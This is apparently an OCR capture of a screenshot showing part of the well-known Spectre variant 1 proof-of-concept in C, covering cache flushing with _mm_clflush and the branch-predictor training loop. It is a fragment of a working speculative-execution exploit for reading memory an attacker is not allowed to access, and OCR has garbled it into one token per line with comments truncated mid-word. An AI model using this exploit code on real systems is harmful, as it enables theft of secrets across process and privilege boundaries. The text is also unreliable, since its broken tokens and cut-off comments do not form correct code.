
volatile
uint8_t
*
addr
;
for
 (
i
=
0
; 
i
<
256
; 
i
++
)
results
[
i
] 
=
0
;
for
 (
tries
=
999
; 
tries
>
0
; 
tries
--
) {
/* Flush array2[256*(0..255)] from cache */
for
 (
i
=
0
; 
i
<
256
; 
i
++
)
_mm_clflush
( 
&
array2
[
i
*
512
]); 
/* intrin
/* 30 loops: 5 training runs (x=training_x) 
training_x
=
tries
 % 
array1_size
;
for
 (
j
=
29
; 
j
 >= 
0
; 
j
--
) {
_mm_clflush
( 
&
array1_size
);
for
 (
volatile
int
z
=
0
; 
z
<
100
; 
z
++
) {} 
/* Bit twiddling to set x=training_x if j%
/* Avoid jumps in case those tip off the b